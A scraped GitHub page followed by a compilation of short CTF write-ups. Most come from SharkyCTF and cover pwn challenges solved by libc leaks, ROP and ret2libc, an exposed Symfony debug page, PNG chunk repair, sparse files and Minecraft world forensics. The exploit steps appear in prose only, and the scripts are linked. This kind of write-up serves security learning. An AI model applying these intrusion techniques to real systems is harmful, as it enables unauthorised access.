<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>strcmp.fat32</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# SharkyCTF – Give away 2
* **Category:** PWN* **Points:** 293
## Challenge
> Make good use of this gracious give away.> > nc sharkyctf.xyz 20335> > Creator: Hackhim> > Attachments :> > binary : give_away_2> >> > shared library : libc-2.27.so
## Solution
we run the binary and it gives us a give away :(this time we have a 64bit one)

lets find out what is this give away ?
we disassemble using binary ninja :

we see that the give away is the address of the main function hmmm, what can we use it for ?
well first we need a leak from the GOT table to be able to ret2libc
so i found i ROP gadget that pops rdi and returns so we let it pop the printf@got address (cuz we have the address of main so it is easily obtained)
after that we jump to the printf call in main so we can get the printf address in libc using the same format string "Give away: %p\n"
so after this call it continues in the main function and calls vuln again so we can send another payload
SWEEEEET!
so the after we have the printf address in libc we calculate the libc base address easily
then we do a regular ret2libc attack by poping rdi = binsh and calling system and we're done yaay!
but no... it worked only locally :(
so for some reason I just recalled system again with the binsh arg and it worked fine XD
let me know why in the comments
oh yes forgot, my script is here : [solve.py](https://github.com/0d12245589/CTF-writeups/tree/master/2020/SharkyCTF/PWN/Give_away_2/solve.py)
THE FLAG : ```shkCTF{It's_time_to_get_down_to_business}```
> P.S : 3MIN3M D4 G047. |
# Miracle Mile
The challenge was to write a script that can calculate the average pace of a run, given the time and miles.
You can write a simple script to achieve this. You can find mine [here](sol.py). |
Detailed write-up in english by Maltemo about the challenge, how to extract data from wireshark with tshark commande line and the script used to parse the queries in python. |
# Problem Statement
Erwin just built himself a website. He is talking about quantum information science but in the end he doesn't know much about infosec. Could you help him fulfill his goal by reapplying quantum concept on this website ?
Creator: MasterFox
http://erwin.sharkyctf.xyz
# Solution

Pretty straightforward, we see that Erwin has left some code laying around describing the process to obtain the flag. There's a name for files like this: polyglot files, and some pretty crazy things can be accomplished with them. It's a well studied field and a big concern for antivirus/steganography and other fields. Luckily someone has put together a database of test polyglot files: https://github.com/Polydet/polyglot-database.
I will stop my write-up here, since it's too trivial with access to this great resource. All the files you need are there, you just need to upload them to get the flag parts and concatenate the flag parts. |
### Solution:I really over thought this one. Running the file through pngcheck right off will show a bad section with the text "EASY". I pulled it up in a hex editor and found 4 instances of "EASY". Pulling up a second png for comparison it was pretty easy to tell that section should be "IDAT". The others were burried farther in the file and I didn't have any guesses so I ran the file back through pngcheck and it spit out some other sections that were off, but nothing helpful.
Time to do some learnin'. Wikipedia helped a little, but the libpng site (http://www.libpng.org/pub/png/book/chapter08.html and http://www.libpng.org/pub/png/spec/1.2/PNG-Chunks.html) helped a lot. At this point I figured I just needed to figure out what the other png chunks should be called and read up some more to see if I could find anything useful before I just started replacing stuff at random. While doing that it seemed a little odd that the chunk lengths I kept running into were an even 0x200 (8k). Then I read png's can have multiple IDAT's that the app creating them can string together in any size it wanted. Oh...these are all IDAT. Yeah...that would have been easy if I tried that on a whim right off. Search replace EASY with IDAT and poof, working image.
### Flag:shkCTF{7uffy_1s_pr0ud_0f_y0u_0a2a9795f0bdf8d17e4} |
# Problem Statement:Whoops. It seems Luffy played with my picture and I'm not able to open it anymore. Please help me.
Creator: 2phi
[7uffy_original](https://raw.githubusercontent.com/asd007/CTF_WRITEUPS/master/SharkyCTF-2020/Images/7uffy.png)
# Analysis
First, the obvious. Image does not load.
Is this a png file?
asd007@host:/mnt/e/ctf$ file 7uffy.png 7uffy_1.png: PNG image data, 1113 x 885, 8-bit/color RGBA, non-interlaced
So the header must be right, stating it's a PNG
Let's check for "hidden" stuff
asd007@host:/mnt/e/ctf$ binwalk 7uffy.png DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 PNG image, 1113 x 885, 8-bit/color RGBA, non-interlaced
No luck here.
Metadata? Strings?
asd007@host:/mnt/e/ctf$ identify -verbose 7uffy.png asd007@host:/mnt/e/ctf$ strings 7uffy.png No dice. ImageMagick listed nothing. Strings listed some mangled random printable chars, nothing useful.
Ok, time to bring the big guns:
asd007@host:/mnt/e/ctf$ sudo apt-get install pngtools [moments later] asd007@host:/mnt/e/ctf$ pngchunks 7uffy.png Chunk: Data Length 13 (max 2147483647), Type 1380206665 [IHDR] Critical, public, PNG 1.2 compliant, unsafe to copy IHDR Width: 1113 IHDR Height: 885 IHDR Bitdepth: 8 IHDR Colortype: 6 IHDR Compression: 0 IHDR Filter: 0 IHDR Interlace: 0 IHDR Compression algorithm is Deflate IHDR Filter method is type zero (None, Sub, Up, Average, Paeth) IHDR Interlacing is disabled Chunk CRC: -1537989379 Chunk: Data Length 6 (max 2147483647), Type 1145523042 [bKGD] Ancillary, public, PNG 1.2 compliant, unsafe to copy ... Unknown chunk type Chunk CRC: -113001601 Chunk: Data Length 9 (max 2147483647), Type 1935231088 [pHYs] Ancillary, public, PNG 1.2 compliant, safe to copy ... Unknown chunk type Chunk CRC: 10132504 Chunk: Data Length 7 (max 2147483647), Type 1162692980 [tIME] Ancillary, public, PNG 1.2 compliant, unsafe to copy ... Unknown chunk type Chunk CRC: 1626594388 Chunk: Data Length 29 (max 2147483647), Type 1951945833 [iTXt] Ancillary, public, PNG 1.2 compliant, safe to copy ... Unknown chunk type Chunk CRC: 1680762119 Chunk: Data Length 8192 (max 2147483647), Type 1498628421 [EASY] Critical, public, PNG 1.2 compliant, unsafe to copy ... Unknown chunk type Chunk CRC: -2090358537 Chunk: Data Length 8192 (max 2147483647), Type 1498628421 [EASY] Critical, public, PNG 1.2 compliant, unsafe to copy ... Unknown chunk type Chunk CRC: 558130939 Chunk: Data Length 8192 (max 2147483647), Type 1498628421 [EASY] Critical, public, PNG 1.2 compliant, unsafe to copy ... Unknown chunk type Chunk CRC: 1857725745 Chunk: Data Length 2584 (max 2147483647), Type 1498628421 [EASY] Critical, public, PNG 1.2 compliant, unsafe to copy ... Unknown chunk type Chunk CRC: 43823534 Chunk: Data Length 0 (max 2147483647), Type 1145980233 [IEND] Critical, public, PNG 1.2 compliant, unsafe to copy IEND contains no data Chunk CRC: -1371381630
Bingo! 8 "unknown" chunks We need a closer look
# Solution
asd007@host:/mnt/e/ctf$ pngcheck -v 7uffy.png File: 7uffy.png (27352 bytes) chunk IHDR at offset 0x0000c, length 13 1113 x 885 image, 32-bit RGB+alpha, non-interlaced chunk bKGD at offset 0x00025, length 6 red = 0x0000, green = 0x0000, blue = 0x0000 chunk pHYs at offset 0x00037, length 9: 2835x2835 pixels/meter (72 dpi) chunk tIME at offset 0x0004c, length 7:bbe Mar 2020 00:45:09 UTC chunk iTXt at offset 0x0005f, length 29, keyword: Comment uncompressed, no language tag no translated keyword, 18 bytes of UTF-8 text chunk EASY at offset 0x00088, length 8192: illegal (unless recently approved) unknown, public chunk ERRORS DETECTED in 7uffy_1.png
EASY. That's not in the specification. Looking at the output of the previous command, there are no IDAT chunks in there. Perhaps this chunk is supposed to be IDAT. Not mentally ready for a hex editor yet :). Let's see if we can get around it. I wish sed worked on binary files. Short google search reveals there's a tool called bbe doing just that. Dead end, could not get it to work. But I'm on a quest, so I'm not giving up:
asd007@host:/mnt/e/ctf$ echo -n "EASY" | xxd -ps 45415359 asd007@host:/mnt/e/ctf$ echo -n "IDAT" | xxd -ps 49444154 //let's get creative and take a risk asd007@host:/mnt/e/ctf$ hexdump -ve '1/1 "%.2X"' 7uffy.png | sed 's/45415359/49444154/g' | xxd -r -p > 7uffy_1.png asd007@host:/mnt/e/ctf$ diff 7uffy.png 7uffy_1.png Binary files 7uffy_1.png and 7uffy_2.png differ
Ah! The things I do to get out of using hex editors. Aaaaanyway - Wohoo! Let's take a breather. (chug beer) asd007@host:/mnt/e/ctf$ pngcheck -v 7uffy_1.png File: 7uffy_1.png (27352 bytes) chunk IHDR at offset 0x0000c, length 13 1113 x 885 image, 32-bit RGB+alpha, non-interlaced chunk bKGD at offset 0x00025, length 6 red = 0x0000, green = 0x0000, blue = 0x0000 chunk pHYs at offset 0x00037, length 9: 2835x2835 pixels/meter (72 dpi) chunk tIME at offset 0x0004c, length 7: 26 Mar 2020 00:45:09 UTC chunk iTXt at offset 0x0005f, length 29, keyword: Comment uncompressed, no language tag no translated keyword, 18 bytes of UTF-8 text chunk IDAT at offset 0x00088, length 8192 zlib: deflated, 32K window, maximum compression chunk IDAT at offset 0x02094, length 8192 chunk IDAT at offset 0x040a0, length 8192 chunk IDAT at offset 0x060ac, length 2584 chunk IEND at offset 0x06ad0, length 0 No errors detected in 7uffy_2.png (10 chunks, 99.3% compression). Fingers crossed! It Worked!
# Flag
|
# SharkyCTF – Give Away 1
* **Category:** PWN* **Points:** 275
## Challenge
> Make good use of this gracious give away.> > nc sharkyctf.xyz 20334> > Attachments :> > binary : give_away_1> >> > shared library : libc-2.27.so> > Creator: Hackhim## Solution
Well first of all we mark the binary as executable with 'chmod +x give_away_1'
then we run the binary and it gives us a cool give away (not yet ^_^)and receives som input after it :

so what can we do with this giveaway ?
lets first find out what is it by dissassembling the binary using binary ninja :

We see that the `system@GOT` address is leaked to us so we can easily determine the libc base address and initiate a ret2libc attack
I used pwntools to do this using python : [solve.py](https://github.com/0d12245589/CTF-writeups/raw/master/2020/SharkyCTF/PWN/Give_away_1/solve.py)
we run it and get the flag:

```shkCTF{I_h0PE_U_Fl4g3d_tHat_1n_L3ss_Th4n_4_m1nuT3s}```
Yeah I hope you did :) |
# Problem Statement
I have a very big file for you. I hid a present inside.
Classic tools wont be useful here.
Connect with ssh [email protected] -p 9000. Password : big.
Creator : Nofix
# Solution
Let's see!
big@ee6e73167aa0:~$ ls -l total 32 -rw-r--r-- 1 root root 17592176640066 May 10 08:33 my_huge_file
Oh wow! It's huuuge (queue jokes here). Mother of the unholy it's huge. No way we can lookup anything. Let's be dumb:
big@ee6e73167aa0:~$ cat my_huge_file ?
Funny to see how this was actually an emoji =)) Nice touch, NoFix! On my screen it's just 3 weird printable characters. I even had a theory it was some kind of offset. Spoiler: it wasn't :)
Add some naive directionless scripting to try and get some "listing" going (which I deleted because of the same naive scripting that lead me to se see other people's /tmp folders on the machine and didn't want my precious flag stolen). I could not find anything useful myself, but at the point that I saw other people's work I also sort of knew what I needed, and wanted to avoid C/Python for as long as possible (again, I'm a very lazy individual).
On to the most fallback fallback of fallbacks (no hexdump, no xxd, no cp, no bless, the list goes on), I find a command/tool that at least outputs something:
big@ee6e73167aa0:~$ od -xc my_huge_file 0000000 9ff0 8f98 0000 0000 0000 0000 0000 0000 360 237 230 217 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 0000020 0000 0000 0000 0000 0000 0000 0000 0000 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 * ^C
I had to stop it as it had stopped outputting rows after that second line. Hmmm a whole bunch of nulls, I wonder if there's more? I tried sed/tr, but that would take forever. I can't see them, but so many nulls and traps for regexes and no way to see progress. Machine specs were also probably tweaked to eliminate this approach. To make things worse...
big@ee6e73167aa0:~$ file my_huge_file my_huge_file: UTF-8 Unicode text, with no line terminators
What a pickle! Then it hit me. I've heard of sparse arrays/matrices and sparse tables in databases. What if there's such a thing as a sparse file and some magic tools to deal with it? So I took this new keyword and googled around.
Having eliminated solutions that relied on cp and tar and others because of the limitations on the console, the most promissing of the bunch seemed (https://unix.stackexchange.com/questions/521917/how-to-view-contents-of-a-sparse-file).
I did not use this in the CTF, I used filepart to identify the data segments and then wrote a python script to read the length 42 block - since 42 is the answer to everything, the prefix was obvious But this code's output is too beautiful not to share, a tool that should have been part of the tooling all along :):
[copy the file sparse_cat.c from said thread, then:] big@ee6e73167aa0:/tmp/NaN$ cc -Wall -O2 sparse_cat.c -s -o sparse_cat big@ee6e73167aa0:/tmp/NaN$ ./sparse_cat </home/big/my_huge_file >/dev/tty 0 1000 ? 47868c00000 47868c01000 s 77359400000 77359401000 h a6e49c00000 a6e49c01000 k e57a5680000 e57a5681000 C ffffe380000 ffffe381000 TF fffff708000 fffff708042 {sp4rs3_f1l3s_4r3_c001_6cf61f47f6273dfa225ee3366eacb8eb}
# Flag:
shkCTF{sp4rs3_f1l3s_4r3_c001_6cf61f47f6273dfa225ee3366eacb8eb} |
# Problem Statement
Data printed on one of our dev application has been altered, after questioning the team responsible of its development, it doesn't seem to be their doing. The H4XX0R that changed the front seems to be a meme fan and enjoyed setting the front.
We've already closed the RCE he used, there is a sensitive database running behind it. If anyone could access it we'll be in trouble. Can you please audit this version of the application and tell us if you find anything compromising, you shouldn't be able to find the admin session.
The application is hosted at logs_in
Creator : Remsio
# Analysis
This was really a weird one, a bit on the easy side. The first thing I noticed was the bar at the bottom.

Clicking "the first button" in the bar, I got to a debug page. After some clicking around, Clicking on MainController::index in the Request/Response screen revealed some routes:

Navigating to http://logs_in.sharkyctf.xyz/e48e13207341b6bffb7fb1622282247b/debug, we get the win screen with the flag.

# FlagshkCTF{0h_N0_Y0U_H4V3_4N_0P3N_SYNF0NY_D3V_M0D3_1787a60ce7970e2273f7df8d11618475} |
# I only see in cubes

We are given a [7zip archive](chall.7z). Inside the archive is a minecraft world.
The challenge text says that we have to find all of Jubie's books. I assumed that the books contained parts of the flag.
I decided to run binwalk on all the files in the world directory to see what I could find.
The most interesting thing I found was in region.
```$ lsr.0.0.mca r.0.-1.mca r.0.1.mca r.0.2.mca r.-1.0.mca r.1.0.mca r.-1.-1.mca r.-1.1.mca r.1.1.mca r.-1.2.mca r.2.0.mca r.2.1.mca```
It contained a bunch of files, and when I ran binwalk on one of them, it looked like there was a lot of compressed data in it:
```$ binwalk r.0.0.mca
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------8197 0x2005 Zlib compressed data, default compression12293 0x3005 Zlib compressed data, default compression16389 0x4005 Zlib compressed data, default compression20485 0x5005 Zlib compressed data, default compression24581 0x6005 Zlib compressed data, default compression28677 0x7005 Zlib compressed data, default compression32773 0x8005 Zlib compressed data, default compression36869 0x9005 Zlib compressed data, default compression40965 0xA005 Zlib compressed data, default compression45061 0xB005 Zlib compressed data, default compression49157 0xC005 Zlib compressed data, default compression53253 0xD005 Zlib compressed data, default compression57349 0xE005 Zlib compressed data, default compression61445 0xF005 Zlib compressed data, default compression65541 0x10005 Zlib compressed data, default compression
...
4947973 0x4B8005 Zlib compressed data, default compression4956165 0x4BA005 Zlib compressed data, default compression4964357 0x4BC005 Zlib compressed data, default compression4972549 0x4BE005 Zlib compressed data, default compression4980741 0x4C0005 Zlib compressed data, default compression4988933 0x4C2005 Zlib compressed data, default compression4997125 0x4C4005 Zlib compressed data, default compression5005317 0x4C6005 Zlib compressed data, default compression5013509 0x4C8005 Zlib compressed data, default compression5021701 0x4CA005 Zlib compressed data, default compression5029893 0x4CC005 Zlib compressed data, default compression5038085 0x4CE005 Zlib compressed data, default compression5046277 0x4D0005 Zlib compressed data, default compression5054469 0x4D2005 Zlib compressed data, default compression5070853 0x4D6005 Zlib compressed data, default compression```
I found out that if you use the `-e` flag in binwalk, it will extract all the files it finds, so I ran this command to extract all the files in region.
```$ binwalk r.*.mca -e```
The decompression takes a while, but eventually you get this:
```$ lsr.0.0.mca _r.0.1.mca.extracted r.1.0.mca r.-1.1.mca _r.1.1.mca.extracted _r.2.0.mca.extracted_r.0.0.mca.extracted r.0.2.mca _r.-1.0.mca.extracted r.1.1.mca r.-1.2.mca r.2.1.mcar.0.-1.mca _r.0.2.mca.extracted _r.1.0.mca.extracted _r.-1.-1.mca.extracted _r.-1.2.mca.extracted _r.2.1.mca.extractedr.0.1.mca r.-1.0.mca r.-1.-1.mca _r.-1.1.mca.extracted r.2.0.mca$ cd _r.0.0.mca.extracted/$ ls100005 16B005.zlib 1D005 23C005.zlib 2AA005 310005.zlib 371005 3E8005.zlib 458005 4C4005.zlib 9F005100005.zlib 16D005 1D005.zlib 23E005 2AA005.zlib 312005 371005.zlib 3EA005 458005.zlib 4C6005 9F005.zlib10005 16D005.zlib 1D2005 23E005.zlib 2AB005 312005.zlib 372005 3EA005.zlib 45A005 4C6005.zlib A00510005.zlib 16F005 1D2005.zlib 240005 2AB005.zlib 314005 372005.zlib 3EC005 45A005.zlib 4C8005 A005.zlib102005 16F005.zlib 1D3005 240005.zlib 2AC005 314005.zlib 374005 3EC005.zlib 45B005 4C8005.zlib A1005102005.zlib 17005 1D3005.zlib 24005 2AC005.zlib 316005 374005.zlib 3EE005 45B005.zlib 4CA005 A1005.zlib104005 17005.zlib 1D4005 24005.zlib 2AD005 316005.zlib 376005 3EE005.zlib 45C005 4CA005.zlib A2005104005.zlib 171005 1D4005.zlib 241005 2AD005.zlib 318005 376005.zlib 3F0005 45C005.zlib 4CC005 A2005.zlib...```
`binwalk` stores each extracted file with its hex position as its name, and even saves the original file as well.
We don't need those `*.zlib` files, so we can just delete them.
```$ rm _r.*.mca.extracted/*.zlib```
To make things easier, I decided to combine all these files into one file, so I could just search them later on with `grep`
```$ cat _r.*.mca.extracted/* > combined```
I then used `grep` to search through all the files for the flag. The `-a` flag tells grep to treat the binary file as a normal text file.
```$ cat combined | grep -a rtcp{tag page{"text":"rtcp{D0n't_d1g"titlBook onauthorJubiresolvedItemDropChance?UUIDMost�Y3S LI Pos@D@@R�@fFire��TileYidminecraft:item_frameTileX(TileZ� isLightOn TileTicks Sectionstag page{"text":"rtcp{D0n't_d1g"titlBook onauthor dotmicroresolvedItemDropChance?UUIDMost�Y3S LI Pos@D@@R�@fFire��TileYidminecraft:item_frameTileX(TileZ� isLightOn TileTicks Sectionstag page{"text":"rtcp{D0n't_d1g"titlBook onauthor dotmicroresolvedItemDropChance?UUIDMost�Y3S LI Pos@D@@R�@fFire��TileYidminecraft:item_frameTileX(TileZ� isLightOn TileTicks Sections```
`rtcp{D0n't_d1g`
Well we got the first part of the flag. What about the others?
I did another search:
```$ cat combined | grep -a pagetag page{"text":"rtcp{D0n't_d1g"titlBook onauthorJubiresolvedItemDropChance?UUIDMost�Y3S LI Pos@D@@R�@fFire��TileYidminecraft:item_frameTileX(TileZ� isLightOn TileTicks Sectionstag page{"text":"rtcp{D0n't_d1g"titlBook onauthor dotmicroresolvedItemDropChance?UUIDMost�Y3S LI Pos@D@@R�@fFire��TileYidminecraft:item_frameTileX(TileZ� isLightOn TileTicks Sectionstag page{"text":"rtcp{D0n't_d1g"titlBook onauthor dotmicroresolvedItemDropChance?UUIDMost�Y3S LI Pos@D@@R�@fFire��TileYidminecraft:item_frameTileX(TileZ� isLightOn TileTicks Sections_Nm Pos@_�@@|@�rFire��TileYidminecraft:item_frameTileX~TileZ�ance?UUisLightOn TileTicks Sectionstag page{"text":"d0wn$}"title```
`d0wn$}`
We have the last part now! But how to get the rest?
Well, I was stumped. I tried everything, but I couldn't get it. One of my teammates figured out that the books had different names, like `Book one`, `Book two`, etc. I trued searching that with grep again, but nothing useful:
```$ cat combined | grep "Book two" -a_Nm Pos@_�@@|@�rFire��TileYidminecraft:item_frameTileX~TileZ�anisLightOnst�YI TileTicks Sections```
I didn't know why it wasn't showing up! I think it's the way grep was processing the binary dump or something like that, but I don't know.
But I guess the best solution is usually the simplest:
One of my teammates literally just searched the whole file using `Ctrl-F` with Notepad++ and just searched for `Book two`, and that just worked! I don't know how, but it just did. It really doesn't matter, in the end we got the flag. :smile:
Flag: `rtcp{D0n't_d1g_*str4ight_d0wn$}` |
# The 3D Printer Task
